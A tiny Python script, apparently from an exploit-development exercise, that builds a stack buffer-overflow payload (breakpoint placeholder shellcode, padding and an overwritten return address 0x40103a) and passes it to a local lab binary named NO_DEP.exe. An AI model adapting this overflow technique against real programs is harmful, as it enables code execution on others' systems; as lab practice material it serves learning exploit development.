 ODEP.py ×
import struct
shellcode ="\xCC\xcc\xcc\xcc"
fruta = shellcode + "A" * (36-len(shellcode)) + "\x3a\x10\x40"
#0x40103a ret
import subprocess
subprocess.call([r'C:\Users\ricna\Desktop\34\NO_DEP.exe', fruta])